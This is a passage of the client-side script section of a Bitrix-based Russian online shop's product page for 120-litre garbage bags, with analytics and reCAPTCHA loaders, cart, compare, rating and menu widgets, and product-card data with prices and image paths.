							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_144_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_144_sBq3II_progr','ratingId':'bx_vo_3_144_sBq3II_rating','starsId':'bx_vo_3_144_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':144},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':144,'percent':80,'count':28},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'222','NAME':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/','PICT':{'ID':'2571','TIMESTAMP_X':'24.06.2024 23:55:31','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'2633','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e18','FILE_NAME':'e18c60ab6550103ae7d975d21b14745c.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b88aa9fca3117ba0867d5842ee88d4e3','SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','UNSAFE_SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','SAFE_SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','ALT':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные','TITLE':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'148.24','UNROUND_PRICE':'148.24','BASE_PRICE':'148.24','PRICE':'148.24','ID':'133','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'148.24','RATIO_BASE_PRICE':'2223.6','PRINT_RATIO_BASE_PRICE':'2 223.60','PRINT_PRICE':'148.24','RATIO_PRICE':'2223.6','PRINT_RATIO_PRICE':'2 223.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'164':{'ID':'164','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'222'}},'ITEM_MEASURE_RATIO_SELECTED':'164','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_217_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'217','NAME':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/','PICT':{'ID':'38185','TIMESTAMP_X':'24.06.2024 23:54:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96089','CONTENT_TYPE':'image/png','SUBDIR':'iblock/72d','FILE_NAME':'qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ORIGINAL_NAME':'12010extrared.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'529ecc8819640e6665862598c513b451','SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','UNSAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','SAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999980','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'128','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'159':{'ID':'159','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'217'}},'ITEM_MEASURE_RATIO_SELECTED':'159','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_217_73c619ac27